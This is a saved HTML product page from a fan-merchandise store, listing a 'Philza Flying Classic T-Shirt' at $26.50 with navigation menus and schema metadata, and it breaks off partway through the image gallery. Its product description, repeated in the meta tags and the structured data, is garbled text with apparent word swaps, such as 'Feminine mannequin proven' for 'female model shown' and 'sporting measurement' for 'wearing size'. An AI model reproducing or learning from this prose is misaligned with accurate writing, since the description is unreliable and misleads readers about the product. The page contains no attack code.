

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://philza.shop/product/philza-t-shirts-philza-flying-classic-t-shirt/
body_size: 30850
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/philza.shop/uploads/PHILZA SHOP LOGO-1741772384.png">
    <meta name="csrf-token" content="">
    <title>Philza T-Shirts – Philza Flying Classic T-Shirt | Philza Store - Official Philza Merchandise Shop</title>

            
        <meta property="og:title" content="Philza T-Shirts – Philza Flying Classic T-Shirt | Philza Store - Official Philza Merchandise Shop" />
    
    <meta property="og:description" content="Philza T-Shirts – Philza Flying Classic T-Shirt
“”

The usual, conventional t-shirt for on a regular basis put on
Traditional, beneficiant, boxy match
Male mannequin proven is 6’0″ / 183 cm tall and sporting measurement Medium
Feminine mannequin proven is 5’8″ / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm cloth, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />
    <meta name="description" content="Philza T-Shirts – Philza Flying Classic T-Shirt
“”

The usual, conventional t-shirt for on a regular basis put on
Traditional, beneficiant, boxy match
Male mannequin proven is 6’0″ / 183 cm tall and sporting measurement Medium
Feminine mannequin proven is 5’8″ / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm cloth, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for sturdiness

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/philza.shop/media/248/ssrcoclassic_teetwo_models101010_01c5ca27c6frontsquare_three_quarter1000x1000-33.jpg" /> 
    <meta property="og:url" content="https://philza.shop/product/philza-t-shirts-philza-flying-classic-t-shirt" />
    <link rel="canonical" href="https://philza.shop/product/philza-t-shirts-philza-flying-classic-t-shirt" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Philza T-Shirts – Philza Flying Classic T-Shirt",
    "description": "Philza T-Shirts – Philza Flying Classic T-Shirt\n“”\n\nThe usual, conventional t-shirt for on a regular basis put on\nTraditional, beneficiant, boxy match\nMale mannequin proven is 6’0″ / 183 cm tall and sporting measurement Medium\nFeminine mannequin proven is 5’8″ / 173 cm tall and sporting measurement Small\nHeavyweight 5.3 oz / 180 gsm cloth, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for sturdiness\n\n",
    "url": "https://philza.shop/product/philza-t-shirts-philza-flying-classic-t-shirt",
    "image": "https://lunar-merch.b-cdn.net/philza.shop/media/248/ssrcoclassic_teetwo_models101010_01c5ca27c6frontsquare_three_quarter1000x1000-33.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://philza.shop/product/philza-t-shirts-philza-flying-classic-t-shirt",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Philza Store - Official Philza Merchandise Shop"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4,
        "reviewCount": 1,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "PHILZASH31735-1-2-4-1-1-10-1-5",
    "category": "Philza T-Shirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://philza.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://philza.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://philza.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="zca-Hvcht_j9DpdKTzVbX7FNzMs6cRTBHgvklkm5Uz4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ECEPHGDVHQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ECEPHGDVHQ');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://philza.shop" class="relative block">
                    <span class="sr-only">Philza Store - Official Philza Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/philza.shop/uploads/PHILZA SHOP LOGO.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://philza.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://philza.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://philza.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://philza.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://philza.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://philza.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://philza.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://philza.shop/collections/philza-accessories" class="block text-sm font-medium">Philza Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://philza.shop/collections/philza-backpacks" class="font-light rounded text-sm">Philza Backpacks</a>
                                                                                                            <a href="https://philza.shop/collections/philza-bags" class="font-light rounded text-sm">Philza Bags</a>
                                                                                                            <a href="https://philza.shop/collections/philza-face-masks" class="font-light rounded text-sm">Philza Face Masks</a>
                                                                                                            <a href="https://philza.shop/collections/philza-mugs" class="font-light rounded text-sm">Philza Mugs</a>
                                                                                                            <a href="https://philza.shop/collections/philza-pins" class="font-light rounded text-sm">Philza Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://philza.shop/collections/philza-cases" class="block text-sm font-medium">Philza Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://philza.shop/collections/philza-iphone-cases" class="font-light rounded text-sm">Philza iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://philza.shop/collections/philza-cloth" class="block text-sm font-medium">Philza Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://philza.shop/collections/philza-hoodies" class="font-light rounded text-sm">Philza Hoodies</a>
                                                                                                            <a href="https://philza.shop/collections/philza-sweatshirts" class="font-light rounded text-sm">Philza Sweatshirts</a>
                                                                                                            <a href="https://philza.shop/collections/philza-t-shirts" class="font-light rounded text-sm">Philza T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://philza.shop/collections/philza-decoration" class="block text-sm font-medium">Philza Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://philza.shop/collections/philza-blanket" class="font-light rounded text-sm">Philza Blanket</a>
                                                                                                            <a href="https://philza.shop/collections/philza-pillows" class="font-light rounded text-sm">Philza Pillows</a>
                                                                                                            <a href="https://philza.shop/collections/philza-posters" class="font-light rounded text-sm">Philza Posters</a>
                                                                                                            <a href="https://philza.shop/collections/philza-puzzles" class="font-light rounded text-sm">Philza Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://philza.shop/collections/philza-workout-gear" class="block text-sm font-medium">Philza Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://philza.shop/collections/philza-leggings" class="font-light rounded text-sm">Philza Leggings</a>
                                                                                                            <a href="https://philza.shop/collections/philza-tank-tops" class="font-light rounded text-sm">Philza Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://philza.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://philza.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-accessories" class="flex justify-between items-center hover:underline grow">Philza Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-backpacks" class="flex justify-between items-center hover:underline grow">Philza Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-bags" class="flex justify-between items-center hover:underline grow">Philza Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-face-masks" class="flex justify-between items-center hover:underline grow">Philza Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-mugs" class="flex justify-between items-center hover:underline grow">Philza Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-pins" class="flex justify-between items-center hover:underline grow">Philza Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-cases" class="flex justify-between items-center hover:underline grow">Philza Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-iphone-cases" class="flex justify-between items-center hover:underline grow">Philza iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-cloth" class="flex justify-between items-center hover:underline grow">Philza Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-hoodies" class="flex justify-between items-center hover:underline grow">Philza Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-sweatshirts" class="flex justify-between items-center hover:underline grow">Philza Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-t-shirts" class="flex justify-between items-center hover:underline grow">Philza T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-decoration" class="flex justify-between items-center hover:underline grow">Philza Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-blanket" class="flex justify-between items-center hover:underline grow">Philza Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-pillows" class="flex justify-between items-center hover:underline grow">Philza Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-posters" class="flex justify-between items-center hover:underline grow">Philza Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-puzzles" class="flex justify-between items-center hover:underline grow">Philza Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-workout-gear" class="flex justify-between items-center hover:underline grow">Philza Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-leggings" class="flex justify-between items-center hover:underline grow">Philza Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/collections/philza-tank-tops" class="flex justify-between items-center hover:underline grow">Philza Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://philza.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://philza.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://philza.shop/collections/philza-cloth">Philza Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://philza.shop/collections/philza-t-shirts">Philza T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="85">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/philza.shop/media/248/conversions/ssrcoclassic_teetwo_models101010_01c5ca27c6frontsquare_three_quarter1000x1000-33-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/philza.shop/media/248/ssrcoclassic_teetwo_models101010_01c5ca27c6frontsquare_three_quarter1000x1000-33.jpg"
                     data-fancybox="gallery"
                     data-media-id="248"
                     data-variants="95"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/philza.shop/media/267/conversions/ssrcoclassic_teeflatlayheather_greyfrontwide_portrait750x1000-16-small.jpg"
            >
